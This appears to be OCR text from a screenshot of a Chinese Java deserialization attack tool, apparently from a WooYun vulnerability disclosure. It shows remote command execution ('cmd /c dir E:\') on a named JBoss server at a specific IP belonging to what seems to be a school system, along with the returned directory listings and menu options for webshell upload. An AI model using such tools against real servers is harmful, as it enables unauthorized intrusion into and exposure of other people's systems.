 Java反序列化终极测试工具 -- powered by STG-6哥
目标服务器： JBoss 目标： http://59.74.43.15:8080/youth/index.jsp
目标信息 执行命令 webshell上传 文件管理
命令： cmd /c dir E:\ 执行 清空结果
2015-10-08 09:07 <DIR> tmp
2015-04-23 10:07 <DIR> work
0 个文件 0 字节
9 个目录 29,961,596,928 可用字节
=================================================================
驱动器 E 中的卷是 Webdata
卷的序列号是 F808-F3D7
E:\StudentManager\jboss-4.2.2.GA\server\default 的目录
=================================================================
驱动器 E 中的卷是 Webdata
卷的序列号是 F808-F3D7
E:\ 的目录
2008-07-16 14:37 27,780,032 20080715-034-v5i32.exe
2012-03-09 02:46 <DIR> ccbbs
2011-06-10 08:52 275,939,641 jboss-4.2.2.GA.rar
2005-06-13 17:17 <DIR> jdk
2006-05-18 11:21 <DIR> mysql
2011-03-03 09:18 <DIR> Program Files
2013-05-03 14:25 <DIR> StudentManager
2005-09-28 11:01 <DIR> tomcat
2009-05-18 16:18 <DIR> VSB2006
2014-04-01 16:30 <DIR> 外语系
2009-05-27 17:55 <DIR> 线性代数
2009-05-18 16:23 <DIR> 高等数学
2 个文件 303,719,673z 字节
10 个目录 29,961,596,928 可用字节
=================================================================
www.wooyun.org